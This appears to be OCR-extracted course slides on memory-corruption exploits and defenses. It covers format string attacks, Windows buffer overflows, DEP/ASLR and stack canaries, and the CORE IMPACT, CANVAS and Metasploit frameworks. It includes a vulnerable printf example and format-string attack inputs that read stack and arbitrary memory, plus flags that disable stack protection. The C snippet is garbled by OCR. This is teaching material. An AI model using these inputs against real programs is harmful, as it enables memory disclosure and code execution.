

#### Heap buffer exploit



#### Format string attacks

• The \*printf() functions without formatted output specifier % as % etc.

```
int main(int argc, char *argv[]){ // fmtstr.c program
  printf(temp); \frac{1}{2} // print value of temp
```

```
char temp[2048]; // string to hold large temp string
strcpy(temp, argv[1]); // take argv1 input and jam into temp
```
- } • No protection against malformed input
	- Possible to attack the stack!
- Map out the stack with %x token (we have offset=4 for temp)
	- ./fmtstr "AAAA %08x %08x %08x %08x"
	- AAAA bffffd2d 00000648 00000774 41414141
- Use %s token to read from arbitrary memory
	- ./fmtstr "AAAA %08x %08x %08x %s"
	- Will give segmentation fault, another example may print env. vars
	- ./fmtstr `printf "\x84\xfd\xff\xbf"`" %08x %08x %08x %s"
- Writing to arbitary memory is possible to
- More reading
	- Hacking The Art of Exploitation  $2^{nd}$  edition book
	- http://seclists.org/bugtraq/2000/Sep/214 EIP Formulation



### Windows buffer exploits

- Basicly done in the same way as in GNU/Linux
- Visual Studio express edition, compiler flags
	- **/Zi** Produces extra debugging information
	- **/Fe** Similar to **gcc**'s **-o** option
	- **/GS[-]** The /GS flag is on by default and provides stack canary protection. To disable it for testing, use the /GS- flag
	- C:\grayhat>cl.exe /Zi /GS- meet.c
	- **/SafeSEH** option produce a table of safe exception handlers
- Debugging tools for Windows
	- WinDbg (graphical), NTSD, CDB and KD
	- http://www.microsoft.com/whdc/devtools/debugging/default.mspx
- The Gray Hat Hacking S.E. book have a good chapter using OllyDbg and payloads generated by Metasploit
- Why use console tools when graphical ones exist?

### Buffer overflow attack defense

- Defense that can be applied by system admins during deployment, configuration and maintenance
	- Lab environment
	- Pen-test with Metasploit, Nessus etc.
		- Minimize false positives
		- Verify your IDS/IPS and other security tools
		- Show management
	- Patch, patch and patch (time window is shrinking)
	- Be updated of the scene
	- Hardened systems
		- Avoid programs that are insecure
		- http://secunia.com/vulnerability\_scanning/personal/
	- Block unneeded outgoing (egress) ports in FW
	- Non executable stack OS

Secunia **Stay Secure** 

#### Non executable stack and heap - NX bit

- DEP (Data Execution Prevention)
	- XP SP2 and later Windows OS forbids jumping into DLLs and clears all registers except EDX and ESP
	- http://en.wikipedia.org/wiki/Data\_Execution\_Prevention
- Defeating DEP
	- http://www.maxpatrol.com/ptmshorp.asp
- HW non executable stack and heap
	- Intel, AMD, ARM CPU support
	- DEP, PaX/Exec Shield etc.
	- http://en.wikipedia.org/wiki/NX\_bit
- Software DEP
	- ASLR (Address space layout randomization), PaX/Exec Shield etc.
	- http://en.wikipedia.org/wiki/ASLR
- There are available methods that can defeat all the stack protections!



Win XP Win 7

#### **Defense applied by software developers during development**

http://en.wikipedia.org/wiki/Buffer\_overflow\_protection

- Education (as this course)
	- http://www.dwheeler.com/secure-programs/
- Use the "n" C functions search in source code for unsafe functions
- Integer vulnerabilities (casting)
	- Acrobat Reader 9.3.3 PDF file Integer Overflow Vulnerability
	- http://blog.sat0ri.com/?p=531
- MS VS 2003 > "/GS" flag in compiler options, changes the stack layout and "catches" overruns, MS VS 2008 > also have s\_\*
- Third party tools as ITS4, RATS, Flawfinder etc.
- Also consider memory check tools as:
	- Nu-Mega Bounds checker, Rational Purify etc.
- Stack guards as StackGuard, Stack Shield (Linux)
	- Have a canary (warning) next to the return pointer
	- If canary is modified there is a buffer attack…
- Libsafe
- Checklist and other demos at:
	- http://nsfsecurity.pr.erau.edu
	- bomod.zip on digitalbrott share



#### Automated exploit frameworks

- Do about 75% of the work creating a new exploit...
- CORE IMPACT
	- Windows only tool and very expensive
		- \$15k \$60k/year
	- Advanced agent technology
	- <http://www.coresecurity.com/>
- Immunity CANVAS
	- Written in Python (multi platform)
		- Around \$1,5k plus \$750/every third month
	- Source code included
	- [http://www.immunitysec.com](http://www.immunitysec.com/)
- Metasploit Framework by Rapid7
	- Multi platform (Windows, GNU/Linux)
	- Written mostly in Ruby (Perl at start by H.D. Moore)
		- Various components is written in C, ASM, Python, Java, HTML etc.
	- Free (Community), commercial (Pro) and Framework (dev/expert)

WebEx presentation [server]\pen-test\CORE IMPACT Pro v12 Pen-Test Software



### SECURITY TECHNOLOGIES CORE IMPACT

ी' Test - CORE IMPACT





# Immunity Canvas



192.168.1.25 Solaris 8 Not owned

As Reliable as Possible

As Covert As Possible

# Metasploit architecture



- **Interfaces:** Msfconsole, Msfweb, Msfcli, Msfgui (implementation varies), Msfopcode, Msfpayload, Msfencode and Msfd
- Ruby Extension Library



http://www.metasploit.com/modules/

# Modules terminology



- Exploits
	- The vector for getting into the system, whether it be because of a vulnerability or a bad config - define which attacks you wish to use
	- Configured through various options which are defined before it can be utilized
	- Exploits make use of payloads
	- Exploits without payloads are defined as auxiliary modules
- Payload, Encoders and Nops
	- Payloads are the code you wish to remotely run on the target system
	- Payloads are run through an encoder (mangler) to ensure that no transmission errors occur or anti-malware program detects the payload
	- Often the exact location of the jump to schellcode may not be known, and NOPs need to be prepended to the actual exploit
- Auxillary
	- Scanners, Servers (malicious), and "other" non-exploit modules
	- Contains various fuzzers and denial of service modules

#### Metasploit framework

#### msfconsole, msfweb and msfgui



▼ # Metasploit Framet

#### Metasploit community edition GUI

